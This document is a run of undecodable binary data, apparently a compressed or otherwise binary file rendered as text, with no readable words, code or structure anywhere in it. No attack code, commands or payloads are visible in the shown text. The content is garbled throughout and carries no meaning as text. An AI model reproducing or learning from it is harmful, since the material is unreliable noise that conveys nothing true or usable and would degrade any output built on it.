Ó�"Z�bە��&ɝ�1q ���P�n$�&PP ��Cyt/'ˉ3P���t�S^�\�W@j�6O	�A*_2j�T�#(�d��"p{U�j���\�C����d9�J]�`jF��ku!2���1�x��-�J�dj'�͙��=�d��S�&Ǧ�X�A��������ʋ��4���$y�$ߚDUm�s"q.�4g�J����>����`����q`#��1*[��z��T�4{�X�Wt7�.r�݉MsĘ-�V 8��"��Yn�'"�$�lݓH�ƫ����
����+�A}�R�(�#M����(�#��
���7&�_�w��W^�ԧ���yV�㌏8C9O���|���8������#x�����Ě"��D�`i������_����.�v8(m��u7�q����3#_�}��c&%/L�3��7IR��6S٢�Vj���J�őx��Da8Y%J�7A�0G�D���D<C��^4���.�V����ǩLUj\)�����ʺA�a)��"u�},_)o�<���t���@)UK��\T�(X�ъ��К�;ʇ�*�/��#c�O�,R�{� a�V�	�N�I22�d���^Ư��x�H��A𯓾���X='[� ��˩�΢t(U�*^�"�ܖX�Ǔ��7�x��5���-��=Ϩ$���U�r��������,w�\f�a?'kE���,a�r���(s���e|��0�P5ѵXI�`���=\x:%8١Vdx���+�-���a�� �\'S'��Bf	O?^T��ʻc����>ο>��;ôO)eҭ,�j��9�>�`�d�����8(B�$H�z����y��3jk�KoM��o	_|e�c[G�����g/^!{%@�:Q�x�ڒW�NZ��ؔ`��&� $�xR)H2�Z��F-˩ꋡa�BUO�\Lɪ��*H'>1V���]KMO���D���s�(m��� �Z��m�B�o(�q6��⮎�9�N�c�@��,�u'1�/��CD˝�JA�gJz��9�"4�����rN�7	�[����$����o��{a.�'&�M��ؗq��>���'!q�L�JzLI^XRIKאgMqʢ��������+� ˌ�r'^�O~�Y����
L�b��#'�<����]"X�tp�y�Am�^���Zg�'["���dt�U�A���$�;Z��~������$^�%���\�8Z�Y�pqt~j۴�|=��1��~E���A8z#��#���G�J��(µ��4q�JE���K�LM��ߏ�O���tL���يk��&3D�L��] ZC� a$��(��}��ɨ!�n�#�t�9p/nJ�VI~��ʛ���)��S�04��ً���;�E�d��`W�R�]�f��++�*&儓�*B)�Q�5N��%K+�(¤��߫>�T�o(ǫT[P+P�^�%�)���>IT�_DI+�a�K�����o��~(�@b�S(��ǥ���J�$�ͻfIځ�Z�ͷ�Y:]Aݰ��>J�цhq�l<�a�r�8�r��w�{�_���� ��ji=\A�f�s�"��O�RԙHE_29-Q����ͫ9�|}�[�ͳx���Å,^maJ~>���k�,�@\��'�".]B }��͑�\�p�+�1&h8z������%��Pҕ���>��e���u��{�9�g�t��?;��f��0g�������W
��ӽZ��ώ�����O�x�U�2�_k�͟���;K�,�+���6'8x�7�9�ӯOp�Z�'D�.v0�Y��n���8��T����?��[{���A��D*Z�?+��R�X_a{�HɜQ�) 4��bw��fA�K�bu�j�Tu���R17�ŏ�?̇�¢��j̖�OQK��] ����|��7�U�KYG��a>�i����±��q4���Zu,��r�F�d.��R�o�Z_�v�"¥��
�Lp���Ne_	☴Y�H,�A1H�%ڑ��QAji��$���S,�.��{Hʈ&��Dz�V*���L��QQYAA���l9E:
�j��ҫ�Q7���A�~�3�X� Y̛�끌�q��-��v�!]01��
ꢝ�1��3fy#x�s ��V�ę�/���2�I����!��LY�d�b��7,�$�J�:%b�}T�;�7?��dL|�8��cg�ެ,������#2VR�&J^-�^t-��>Hՠ��3�a�v��I��|B��SY���hcd,����Z7Juvn�\&/q��A{pك��+�uM������))����r^�I�g�h����h=I�	���GJi8�qdW�H)�&-G��`�����"Bm�("킽�.����(���R�Rm!H���d08�ODJ��."���$
q��X��	����wh�*Xa"�a&eL}��]L�qg��n&Oz3~4�����[ȩ����J%�:��
?�NT�������ԯӶ�$����a�VzO�����}1_P�J�Z	e""e�	B)��r�Sots��Έ�]yk��o��~����,���p�G�y��!	�����&�>_��g���|�k�N�q�M�G5p����Ί�ȢB�ܑ�c�Nr��5�g�&§���x��M|y�;�mp�5����⬊��Ȥu!����\�P��6�5�ڍr1E\x}���.��/���o���W'��wJ���"J�y����1Á�-��;���z������u�w���{w�ǡ�pAAo	X{4�D'�c'b%YI)� �2� '�4δ�|���z�TA��0�Ut^jE��<#ё^4T���VJY����dF֬°#�ے����5'�ؖ��R!�?����"J{;�G_up��"��|9df�R-��w�R��&��K��#1��œZ�J�����HA�bR����Tv��6�f���(?Ǌ��S�CY��l��h��n����h�+���M$-�Dm]9ٹ��chh/���B\���-����Pر��YGƏJ��w�Sx~]��]">B�7m�!X[�I)�!��Y��M��Ֆ�
q:Y��	��|r���PNhSI��Q"X��91��g��3�M�T�m���Fq2a�	V
�����&�#P�GA?qW��	IJʽ*�x�^)��d%�%�@cW+�����KZ��$eR��p��jz�5Զ�I͌\���#ȯ,щ5��S��컕`q/�a�x;�sهg�N�݂X[������Q�'H�oђ8��������`l'J�[d�=�h3<����ZE�2M�Ԍ�@D�a��̖H�^�W��:�+PY�$"&�&"�<A�$�l�>��^�v?�(c8��/\�0D�}ĝ*���	H^�EP��<�ez�P�*�Ǘ�~{5�l�0u)��)y�)n���-���,��}z���b�� u
���@=+"4�"]�a��$#�ک�Ȣ}����b�$���&H2�r��ie��8�͇�⤦���<�c��U�3��Np�qu{���<��:O���~�ƭ��q��^N�;(BYD�T�M	c�����Nݟa�� +č��Lg�q��6��7g��֔���sD�O5�M�{=�s9�z������9���7~=�ïf9�#�z���~���{_��磟]ᝯN��Ӄ|������ٻ�������k���<��*������q2P$�-�� J�wÐ�CL�/����D�Qk��L!��Eb��T�R���k�%C�If����2�J8�_�t�N.�V�\�)MP+=���J�:��K��n���bVN�p�r:�f����
WkX��s>V2|�X�}����ĺ�IV�f�X:�M>���Q�Lz�� ��_�������,�b$�6L�?���h��Ҩ�k���/��
��e����ST�NiYM��$QZ�J\�|~���ɚ^$�m�~̃�U��r�wݑ�y��{�n�>�#��_w�(�č�FW��l���+���FN�7qi6$庣O����!4�Y���KĐ,�OTB��x=:! }J(��^�DBȩ6,��MZ��<�Cܱ��N����@�|��tʜ-_��6�K�Ơ������V�Ш`�������foBq���\����|�q�>j��)�$.I�G�Ln���E@�C���C������\E<v�U2�r��3零b������'(ƞ���(= �rl)�D�D���-"'	4�]�r�2F�)Z\W�U���(&B=$�D��H�����k+�J�L�T����/�*��-��>Q���_\X��GK�@.��%�O�>����8EOI��Zrj4jO���P�;�?\@����S&�|ZĻ����#��ލ�|?��I2�2)�Ic�p'�L2w���#���U�̗вZK�z���T8�B�H6%#T�8�L�w��f�Ay_�b�.�0}��εο?���F��j�n5��*Q���_���/p�!�~5ţ߭s��iN~�ϝ��g�j�*X�e�
k��h�k����4ڧri����_&.kSP���]⍯��v���Wx��*�o���Ke��N<R++\�x�_��+宸���(w>Z���aVO�qW�𓟟��;k���>���~s��~r��?=�
���l��ԝ)��^��h�g�<k���9��WGzI��0�i~�d�X�%�&�K�w$@���� �Q�O�>=vg�"�b$T.�O������z�H�@+.�#� �`FjI�XjG|�v�VD��$c���E�>LJ7"�����j�X�(g�D�����h��b0���(j�B(��m����P�K�^�/%'YN���>qU�1ԏ�����R!�SR-�.�r���"��l
E�*��ih)��Ӫ�˲�zR�&�\�H^���R0��b��i[���#�s;h��*�'��(�eK�'����v�I�!Ɯ�X
dS���V��y�0�H���5p�r�7�^Α��Ҋ�q	3xK����֢�>�Ż�H~��Բpq�����W��s��G�+P��7�v��]K��8��)9�"6�D(E�"���V�0�HP;��HJ~,�e����c�R*w?��kG���ީ0�9v�)�]��HF'����K�^���
���QP�Ɇ���Vh'�]r,��8��*q��=��Gq�J'fZ�<_��h���w(I��7e��ѧ��[b$Md���_��<qSiYz���N�{թ
������
RΉ�8Ho.�[�8.����>2.L�3@��MD�M�_E�d�zD�Q�,�I`gз�L㘞�Q-5C�d6�c�v2�2���%t�I2��Qܨgh��։�1�Z��ϥk����54��i�+�v����|q)U2�
�2(Π�[��7�ƾTVJ�zY��Ϲ7gE4Z��P�ٷ�Y�"��x�b������8����[����	~=#.k��^�ڗ,_��8�&��ܱ.�u3��L�X.��ܬ�R1
��c��^
&~�/w���kW� *�,���Y>�������,\.e�Z���r�a3g���q����8zu������ק������y���|��|���)����/��g�ؼ&w��s��哟q�uz�M�$��'�n+��l'�:V^C$����3IEΔJ�Vw���L%��/�\�ds���g�}js��h_B�]�A��K���`O<]��$�h�w݂��>�Œ��Ւ�.�9Ʌ�<WFֳټU��F��E�^/�ۖ��x��(�s&��s�.�'�i]�~JCvc :	����(����]���JJ�����ޒ��.!9+��YY	TW� �K!7?Q-N��.��bv�%�Bی�C{h[��k�A�.:W��<�M��K򺋡��n�Q3l'��@�@v�v[�(���O�c��܈KQ�:$8�,RV�)s��$������@Q]6:A�8���0	^�9��~���1vŋ{�c��P�3}�ۋ��2A�Y���8eM�2�YD˓�t��A��B5�`y�7�Ccd�H�*�LMg�����%�vg��b�R,/i��i$�%	kM��_y����A��[~i���{����������-A�ۈ��t����Ba�-�=>�emd|A0M���)�(F\�F� f���2��
�$@q�Z�JLĊ���#(̕����BGB���+U��d�y�`)S?��E�(�S�/*����S*{(s����
���<�E�r�8~�&���{P��IJ�^������ܓ�|i�}LK}����l�[0�g��Eq����lI�ywK�ʥc����j�F3�l3��-�'�α<�ٸ,bts��K�|4��#�ӾSO�&8x�]~����~����
&ϖ�r��7~u�Wv�k�Oq��Eϼ3��S[��E�|�����a`�����g�$�fR?����z�6pIY�����K���2�>�c�`sg����O~z�������gW�z����ZY:_��~e�U�8�I*��>]��g����%>��U}|��~w��>��"췾9Ƈ�<��k]�u�����g��cMR�d9_���d���Z*G�r����2�3��Y��94em'6n>��s�l�ㆫ�R�$�1� ��.�{�1�+�l�˝U�&�)�%�I��!�<(DU�*T,��f;��Ѭ�kd�p�`=�"bnQ��P���.��WHk�C�8��CA����R*BQHi����8���d?GT��"d.����W��R�)�Cv��ED2.���DZ[Z(-�%-G��"��"o��L�Sֿ�ʑW�8�A��K�.mubh�I,�^J���r`����-/ɒT��P(�T (./��[�Kn�S��ymR��*7��))3��%5"�`A2��"\JY�@
�2���R�I!էx��V���K _8�J\f��j��$q�PA�d�b�|�OU�%fK�[�
���M��*eֶ`�G�>LwrK��u�P�g��$8�2щ����S�L	���FV|�i�F̀�Z/L���EY|툋�+"X�T6��6�`'�ʵ��ډ�������U��Ъ��f�N��=��,�����~hLr����}�
�������Gl�� p4�r�yq�A�;�줺,s��(��T��(�|�"R"P�ZB.�!���M5_�\��m�>H�/�$��S�[���*�\KFe�)"ڂ�/`,|^�KǱ[e��L��D��z��@���2�O�P��vfΪ��R-�GKri	��&ٲ�,r��kI�b ��1��D��d�(��j������i��dx������
E��a:�z��~���O�D�8��G_�f�R�^���;#��r���q���&����O�0�REӐU�i3�s5��$�Gd�L�����.^�b�|'�L��ߝ���3}����t����_���kق�u\���~\�f��|�8ʍK����Q��� w�S��$�|{����p��e}~��E�� ��tQ����׻9�`X�0��q���]ɶfA�4q�=�g��(���FӤ�F��YTt��g۾�Q���<�F�g�d����e�ؿ���l�v��2P=\qV�����q��}��'l��;���v�}��Dgɺ���ۉ4ۉ�ۇG�Dfn�n&��Y/�6B�ތ�F�N��-e����A\��s~@a����f��MZ��G��y�iH�M =;���d�SR���Ò!(��EIs� �e��4M�ce7����y��N�б����]�����`�+�k�n�ӱ@n�����N�}c��|��d��� �)�꼠8e)�8Q�S�V��q���
!8*X-���t��[E	Դe�9�Ŝ�ON]��)��brm��ّP�F~S��2�KOI��C�.Y!	�畋+�c�
�}�C)^��CRf�ۺ����IE� �p*	��_Q�6�Jq�HE�Ƭ����6M�h���W�rvKP��3�C�d1�a6h�nb��s�������v��C΋�8�p�蕒m�y�G]�yTDˌ}k!��O�}2���HL"�Q���z}�1�Lپ$�D�M�a���s}v�`Iz2c��r�#E�$)�
B��	���!�%K$�
m�=^r��������VDJ�$������$�$�X�����/S7��/F$��\�`ˣ}܍�{��q�b.�3Q�vJ��QAr��Un��V��rL)A�*8_d�FnsYI��I�����L��Eny g�Y�~w	kG��,�g���ne�Zzg��l�����>�U����&���2��w�z���

Ns�a.4)����6V���x|�s��Y==H�h>sGژ�l����������/��;Cj��_��y����\qY-�B�k�r�� �[9|c���g�X#��E��X>�������Wޚ�8�{���G���Wߝ�<ț??�V|�=YĹ�#��`�g|w>�I
��#(�u�*',�4P��Ab}�)p�o�@�|*�/�y���-Hr؉����D��uc�������\���nQo��s��^�=���8��f�������b4G��k�n���x�������G���toce�D��o�Kx��z_V�X�����(�;�|�����j_��'�O�φ���*�?SBj�R�4��2	��Fs4�$#�����kM�Z�,ANU���>7��{���F��s4-���{9�����Zqd�����4N`mq�AiG��!�e��H �+�$����E�Jo�|	P�(�f"�	��3Ɗ�'*6
�Pq�ނ5J�&_Ҳ����34U#�Q$�Hj��k���|�y�n��魶�B����a�����Q���bɎ =_ql��)U��y�ٹ����*�K����.���s�s$]�>&3Y=��&��*oar-���TG��O�-g�=Of��,��:��m�/�S�Đ�����=�s &q�c+V�/�n���A��a̜2p�~Ճ"̶�$)E�D�E�s�������Ro�'���"����4����E�|�E�0�3�����5�V*Y�Y���
v�'�K�Y�V�\O�g_�P�8O��ă�����8�V�|���0gP��Х
�ʶQھ�˯�0��6�X?���,�k(m6�ֹ<j�s$	f����O�8B�a�vM1d֘��{J�D��B�,�hP{e���A�jjF�6R�).x�Bi�`笉��M��e�H�����yZ��t��k/p�a	&|����s��i�����B�:�F:��������i\����9����n���WW�*�]��N��j�?����,_l�(a�Tw:X�����6���0v����V�_�ױv�UmFѷ?��㕜}c����r�vg�sOD�����_�s��i.>���3{�_|���IȊV˓�D�ar���AM�F,�����#��7S��v���S�n<B��\Hp �ȇ�tq�2jc�B�}�4�Q�I�Άݎ?��k��b�����z�B���7\�3�#�����>��8�>)�N����! q+Y�����pPp�����9����pJf��������C+��VS9�<4L�1��O�!�G�5����*-dZ��,����U�_Ӣ���'�Ҷ�9z����E'z��c��3g��AՀ������}��7�.��;���a� M���"5'S��*q�):�����h���w�KhX ����1�)�P\�w�B� QIE2]��l���˂�ȏ��Hj'�$��`�t�jH#�-hN�����h��^�ݐ�A�:-_�7_/�J�>X\��� ��O��J�n��RXCcw2�����z.�i\�NE��	\x���#V	#���0yTO�\#נ���}JeW��w���D8\	�1gH�+��.I$��	п��ԝ�#�e�ظ�N~�8A�8K 	)���@��!�t�%�c��d��#NK�@fAiAl"�q)���0uJ��)��*nJ0�Hgc�d������lJu��x�)5b�I���HNu����3�e|>'�Ֆ�wr�Y�1��$"l�Y`{���,V��z�$.�8��>+7�<RK�@*����;dɱ�� �_�ft�GJy��f7�����)35C&&Vr�fk�Z��Ê85-$q��I�~4��z�6���G��p�~�����{8�i?g>�ě}�����3̋�X�a�3C��`h����"��yMW�&���;�շV���8�.��Lkh�})��[�"6���A.�&��H3��9�$��L�Bӛ�,�i`�^˗kX�R�9�����0{�������|4$�6&��Ɠo��L���q�Q8��+nh6�/�S�I\�3M#:�|�]�fh#���A �"�L�	����$:&�%CF�4K�����Z�6bX�����B�2�"N>���'[�Di�TX�HMK[��-��;1fF�#.�]��W�Uyz��h
ۇ{��Um��H�K{�;h���F.�����u�����U�2�\���s7�(7��T4���i��2�ܒ��CH+�AXiCØm˻��1u^���=�K߱-�_�f�?��h���K�-��=Ħ���&�X�UoOl���3k��49�ɢ:q1q�,���b��`N2��OX�E��X]��J�`�&XD)���L;pF��W{W&Q۞�ұnr4�DR�KŨd�)��i<u�ZJz�)h��=L��h���#QjČ@'�/�A�!B˛�TY�')�a�.2�i���u����
�mg�P2g﶐Uk/�ҝʞ��%r��|�J���O�����W��"���)��(�v��C�=Y%Z1���p	ڣv=2���=-��N�t�:7ͨ��4/�,C�*�,sq�bq��j�A�\G���'#�Hlb���A������~M���&BW��>\�S�A���M�r@�RFF6���(���RKb0	rf��ۧ�ۘDw�}��J�ez-N��C3F�6��|�+��ġҼh��P�g;�o�s�����������i�ɠj�LFm��a�Y�@_�u"������	f�fr�]�~U7��w�~������hVEJym�Kd�L����}o�|���{��>j���fN}����Z9�� �~����z8���\���y�=9��k��|G8us�����)���ɯ�嫿{�Ko�p��9�����8��u��U�b�]���K�q���d�����IqV�'1�Q��+�"B��j�K�	���z�YΑ������zUa�>��g9�z���Rn�;=�g�Wx�	ψ}�=�d��X�'CŦ�е��Hw��8��)Ȇ�<A�-=kFzV5b�>K�A���T�x�ȅ0��J��������\��.bdGzA����?{�o�%Dp��*� �`[l}�c���-$չS�F��un�<4�xԉ��݌^g�J$��O8���sԳ8���ǐ�̹����XЬ�!�,	P�0�7���M��6��(��E��9���6_`�G]d08P1��N�!�lC^�/)V?tIJ�<�M��df'L~$焉{�%Ai�)�6=WKrz�}�Uyd�`II ;/Ml��L��(]�EL����l�w�#Lq@�nzS���X����<�#��'�)���0��Q�/��<O��"�Url}�%3������%^��dG����5������Z�@nY,���#	�p�����K�ϓau$1{;U���N%��P��_i�[b2�}6��u�6y'�9\�q�J'��R��	7�]�^��%���j�[��c��q`	[�f�@MM	ĥ����ie�c��(���%^��^�.�HD��:�6D��^^(��#��[��.��Taי��&��]tI�d%�Y/8@��'LAH��C�1f������h3�{��t#\�p�IY6�6ɖ�ZqwŞ���(�Q�n �.�Ҟږ�(W4��µZ<nd�I+g>a�J-�k�L	�u��P�E�x<k�9q����$^�x�����_I1����N���2a�ȣF�s�~4Ѽ�@�H,k7�9����`ꂕ�+�\�|��O��p��v�~;��_.p��A.�;��Vy��2��w�9��3�}�<����>���T#�_;·?�ŗ� ���s�����F���(�ߟg�T�JcGj�Y�����7*X:ס��/h׉0'����۟���/�s�>qW�̞�b�\��X��ߞ��GS��t����ݯ���8�xGz?�J%<AA� E@�+bɪ���#T�O��/-s�$���ɖF	��f?ZW�<F�Ao9qa����R��Df�+���D��mq�/Y<[����|�>�K�B��DSk,-é���}E2�/��}��rW2:�)���P�"uܩ:�L��K4�wg�M�����Z�"��"�a΂Ta������!7?��R��`4J���J[
[�Qѻ��1��_����^���;��6�����B���[I*�Jz�^��*�K�0�)���1)��R$�IH�'�'bNR���!��|3��4�	��d	�%������7k	�	� ���ߑ��`̟[[�#�/K!Z���=!Q^X�b$8��w��0�A�Ff�p�7�:j��4���1�qXG�x0%�!�uzby���(���EH�%�cC�9_���d��H)�2(.W�b㇗8"�0G�ā�
��,�X�N�6�qz�kugh^�K�߰����/�^�>g7��8�����DC�OQ�9��ߍ��K�y���"��xG��6�yܣ_�/�%LY�Ӕ%1(5�Ah���	���`�� �Y#N߅P��w�$&ٔ�3�J�	�r�2��&�@[�b�)i�ĭ���	#%;���\�Sɯ4�Y�ŢT�HUQ;��Hi��F{2�TO� �O�9?���7����f�XO����~9KRp$U�GU����RI��,]od�iG�l�`���=�/$Ӹ�A�z���L�V2�9�͜�\G_4+G
9w����T��LFN3v���C��_m��s�v�n��t�SotR�E�l
'�r�ǲ����K���r�ǿ;���R&�r��}\�z���X���X4r��0��>�op��1���ͫ<~�*3+�97���vμ:Ǐ��5y����%�g����K�ۨQ���8��R�7\�v��%�]#Gvq�i^��2w>�aMD{�R���Y>���O�s�6��p�q7?��Əgx��������6-��W�dЄ%8br�-��GQ��d�p:��Շf�cG|�+=��V�i8�ïIf�C��?�m{�7}G2� �v'�:�L��^��HV���V\Ws���8���@f6�T#SvS;��eY���\�D�4o�2w7Y�O���m'<�D�u�/EP��t^ރ{��DɀM�MW�IzV6��d�
��jի�wJڜ(��G�7]ˮ���:�*ڏ��4�o�uގ�Aen��Z7>Y��U�JYc������dk�2��$��-���{���
��yq(r��T�Y�K�R[�g�Y$`]��0�%����'D�2�S�Q=L]�2.�@�s��F�Q'L\N�����H)�<1J."�*��� �'�iX	�Q��qI/ؑ��[Mr��E�3R&�F�]�D�8�d�cF(��HuҰV��{��Qθ��*���o�`�^���L�{ȯq���.⽝�72�+����c�:c.r��*A����W��A��89�;I&�P*4ԋ��w��Q�!W\P���]�^�3�܃v��*k����|�Z��{N�:qW�{�T_t��$Zን6����J��P9���F����������4�+�"bH�F�`�SP���XJS��F��q�l�]&y'A~<¶	lQI �.F�م�
o���w�R�H�p5����%R3�F�X���:�<���;�\�t�%����\�D��粨�N��`c�9"X�I_��{1��+���j'�CÂ�����ݪ����7�`��I�.gq���W��Y;���Qy����|���E�P��^������><����p��|�������܍C��ġ�����\xu�e���Lo6�"�r����,��ޕ����Ϸ1*��x����o��4c�KT���N�*��e�d1�r,mB��8r��c�?V�6j}�7G8�^��b�g��Ώ����ZK��,�B)@�Iq�,�Oϒ����y<�Łxi�����u-�w���o<�3x�]N�� �/M����z�j%S%��mQ�!65_��`�r��[2������U�8�]:����Y�&�����x�n��},����,�O�v݁�ö����;Z�n�y*JpΌ����f-.AKfV�e�"V�v������Hj�#(iu�]P�nԖ�5w&O2t�G�_i�(Y�_k+i5[(j� �֟`�vq��yˠ�%1�]ܑ8��?w�Q�*�Kpj��}A���$qW�
#���j_�X}(���f&�Й�-�E��!*[0�����4�n��D���N�2��{�������3fG2�#�H��+xF�P$�m��/Eмj��&�T*����1	��$
�uf*e6�A�S�
V�R�/?sn� ��z��S���#�A��#�-@�u-#!"RQ8<��l0���� �lv�s�'�\+�"�����"%'V]sa�λK�"� ��"�l��=s���3V�Z=Ł+Np��[�3L�O��WVK����V))� a�=12f��:��0m J7k�%��g1>1
s�F�&Q���7"�J�h�Dw��ޘ�C��a��'2�����rJZ�w���U�OEKr��-6ݓ�<7LEvw���z
7�����W1��Bu���&�mz�7�]'��S�d����"R��eD��f,��l:��(je�H?��%q4U4L�8Y��7GY�����"�Δ�x�AD�����.4@�r5�&ο=ˁ{�l��̑����b��>��B��7���Qߨ���������o��?��G��?��5��ǟ�?���w69ui����]o�ï/s���n���*�&���]�T��'9��0���H�sH�g�P!-"D��Ͻ9���|�mS{�����x��"�kWXP&�*��aN�^~g����"��IA�^�t�g���gV��J�i!F;��ꒌ��`�� �K����D�^�kEá{f�N؋��a��7KW�:Mǲ;sg8z�JT�F����k�.C2�Mx�lqk��ۃ]���Fx��ZLo��_�5��ڵ�N��t����T��3����.�M>G�EGN|n`�iU���>a"*���Z�(+�F�'Π7c$KĶ@D'�֍*qK-�����R�Y-�1r�KN�Aܤ?Ž�d5� �l��u=z	R��1Qqnt^(t��DhD�;,�z��HN3k� :Vܞd���,�S��-i9&�th��(��%3?��t3e�e�L��E�Oђ!�,1SG�1�����J_@W�}��zBI���SJ�(�N��� �F�r9݂�s��,X{bhS��X0专�4j�шp�ȪЉ��!�,�E�6V��i�R�c�q	�-��/�J�,[u%¨�-ӱ,h9q%��]�E������օ�N���0�XK\�'��/�Mk����x�d��	�;i����MX܋����?�e���,p�v���l�H&�m:�m8���x��{.�ŘF�~���Ř�"�V:	�Pi���Fx��$�"ILDN�*	�Y��q�����ybJ���Dt\�쿎��T����5yP�%Xݤ���"p��e�9s $��%;)�s�������oe�b2�2f���oO�n6���t��d^���fA�t����3�\��c^Po����������S����_���c-��s,�S��X���~+��
����>�`�L�8���h�c"�����x���%��l��?��{\�I�>l�͟�?�)���?�?�#��_��~���od�-o�s���)�~����R��c��+����KCT��`Y���p�^��)�|vP�k�3o�r�� n73}�TAkX���٧�򷇹��}��޷Z��$�X$"�ǡ�"jj���t��?♜���F�܊ `�r�Om��~3f{b.t"�B2Q�^|����=�Ҙ1:����`�&ܙ>.�a^/�CӸ�����Y]��K�W��X���%���i�BH��bw����
1�2rw��J��|=O+��%7��]��-�惂n�����ln�2��':��d����U\����
�k����Z�"��I��nA�#U�.�δ��K֒�6�<�S;�$F2��ٰC�0�LB�N�Wu���A��C��[��I�ƏX��zO$.A�'^��l #+}�S�^pCGr�8S٢����䕦���@IM.��d䧊��LB��>�4X�I�ғ*B�<Z���w�/��`���?��Q��E�%�<�
	���8Y_�dz�P;�'�^��7��:=!f'����X�KA��y;F�CSN��q�"XA"`Zr������@	T�|q,�;�w}�\9�o׈{�.(Ds��Hq��n;pqw��ɖԬx0���!�-ĥ��y�����tg:�F��?#naM��`��Ό�GoGa�rk�Pӥ!:����8?�����l[���By{�e^D��D��5�y3%��T�Ch��r��A����䆢�y�,�DMT��\c_�2��0��'���/�<�a`)��qe����I/
'�B+�ɏ��Xf��2u\/(Aì-)�ϒP���2�%Qv'�}����i]�f�N� [.��1��wJ:ө�R�n�RB�t._���ϵ2y��εl�.�3}�V���ѳ�{��C��5�����J)�e�d�ߛ��~�zN�3}��3��p��Q�~��lN�'���'�w��O��_�����?�ǿ������ӟ� ⽾��,�b��,g�-0}��J��//2�����d&��r��I�o���-��6�"�ܑ}�����]n�����Ba�j�.9.�=��� ��ϵ��=^D��\V�5�g�p�� �7�y��$�lu�����^"̴[��W�Nl�'����d�ay����Jc�\S�,_�c�8�.W�F�d��PۛLvu8�ɸ�]l���h2]�2��"Y�t�*D�,�""�QtK`Y�|)����c�r
9��(�'wĉ�Y:7�t�dɫ��� �_�Y{Ċ8��6g�5�I x��]�!6�>���^Z�s��{,mw�nЕ��Qt,8P5�3ۨ{�:���>T�1�HZ���vK0�U�'�g%"ၯ�M���/��]�͖Xbt�hb#IM����E����6>K���Hj����R�k�NB�T6�����	�d'H������lO�Аn���("�42��s������UA�)����tX��S�WT�o]JG[��{�.|t�"����+:�3f	V%������!�~VIs�$,r�c�$;�����j|���P��%˶��m���9||�ٵsn��xy{�jp�܁����e@/A�R�J�����d������I+�K ���Q��I�t�:�yxG.'��}� ��e_cH.����d���z�(��
-CfA�b�;BI�r��G����� q�v��/�7���2���������tj���+Y�M��Qim�Եl���qP�f�� ��8­D$�c/"[����\{���O*Y��Bq���o��DVq�&�i[��s�������-b�F%}FR��Ȫ��dQl�c.Ɛ�GRa07�����Y�-�^�b�Dj����ȹy�b��μ�ϙ�9��(��h�K�k��f�Q���;�8��G���֯���1�~�ʵ/zy""���H����?��w�K���!�@��Ͽft���+���͝�'�����<=��z=J��4qD��Fd?s$�RE�39�{?���۽������5���z<QJq���
����,s��1�,B�Śz_l�Q3��h��w��ǯ��5�]�'�Y<B��MW&�yk#v��ZC>�E�F�=���}��!.��O��5bʺ�D?�}_f��s�l� �K|�/M�e����W�i^�@)�G�H(�^oa�b�-rB���+�F�?����zP�*b��B�#��B��A��}�9\A#�g���[p,���B,	�$��(��PR!�Jq�^z�|i���iz���;� �K�ߙ�~ɜu[�or���&��	S��8(��I��:+]�����Lx�� ��dr
C�:5!#;���,��F��0�� 2
�*��w��UAYC.E5"\Y�;�$�Z�*�)�BsK�A�H�j�����o,w_�ʛ��|�C�0H kHQ�|V�����M�ҁ(����c����d*MH�)m���)A�)
}�R"D��J隴�8	h-�W�5/j�FM_,�]�d�ّQ���NO��g2�\����W^ن���ޞ8������������K9�2И��ܟ(H�s�-���-�	��o��Jb�P���1�?����lw�[�3��Lg4Y��7�DtED�a�Kc���r;J]h���җ��@�"4��g�1��0�we<�e)�{$�'�Qە .+��Rz&Jէ��1~x������z�p�NAHe�q�.$d�
6�1�l�c6���-d�;P����|f6�h�6��Y<���'����K_��F�`��֩|z�\l��'_����H�9�;���7��F���r毶�v����L_�b�U����F9-��<�M�xÉ̜7��׿����Lݪc��F�}�˹/G8�q'���g���\~w�_��S��O��G����R�J^�W��\������?�o��+n>�d����d��(�Ng�@-�W��a��v�E� 'DX�4еjU�1����>e�zS���ʲ8P���*��uҫ�����6�ג;U(���u���T�=�F'��r����e~��l�}�-{��7�s�=h�\�-�O&���Ӡ��
&>�M��V�������Y}w��'�m���$+���/xDjC-+�T/D�u�@J�)5.Jw�/���{m�_O�������k:�P�jO��KL�
a�~$oY�o�R�w�/�z�ѵyV��j+��YIH�"S�`b�^�-v��BX���M�B��r��X�&"��Az�28l��]�Eu���`968�����_�::� �YO�)V0M���V�*kq&�8�����U��uVR(Xڠ��I&E�SYS������<=��B����D(HT3�*��lU�����+���"3թD&�
j0[#I���]%��%�Do"�)�n%	�#LD��"�`'"�Gn�QR#N�[�G���b-!��%��Ť�#��2]Q�~wZ�ܓ�� qB�dU����
���!�j�w؃��{m����%���͎m"�����뎌�%Ip5��ۊ��F|�>qw/��y����p�F�!�����jw��Fn�/��6�$�X�\(���-��T�8H.pĒ����}4t��1��T=�n�H*��N�h y�{ű�(�ǝ�Eq�y5h��L�c4��bqh�aj�h�\��(w��m���'�95H��^qq���d��Q��#�'��-��>��ab�Ĺ匬�R����F��� W?��{������,YY<�ɑ�S�íĦ����ktM0�ZC^s���}&��2 ��p���[�4��9�+A���'��l5�$P*	�ȣ�}<��{����N߹�~6�՟̰�A�6˝��K<������*���7��?~����'��~�?��[��s���N��_���;��/�|s�~����$G��	&��j���N��[��ʊ���6�/�ѵR.���ٷ8�n'^�R�/l�0|�����ߜ����\�t���E���=$�𜘗�e"�s\�T��I7��ܻ����v�{�sۅ���.�ľ��{>OL�EM�xi��e��6����[��;^��/���Ey�s8��H�^�PzF	�xk��`b
�)�R6%�����+P�]2��Y���CӺ����,�Q}��̿����_�b��P�_�c��+W��j�zڇ�A�w
L,�SY\Lvj:eeyd�F�^���n��fȖ��=��w�z�yqy�X�*�@���Xt[��#է��y2d���脋�#���j�h��J0�F���# �K6wR3�$����O$�(���x̙�`r-��P�XHny���
j2U�H��X�&�(^pË�"��Q"���PJ�hId�$t��sA��e��	������)��b�%<���w�{-�ţ��k� (�%h�G��O�^q���eqD}p�۩֜2�G�QJ�R)�����PdG�\"'q
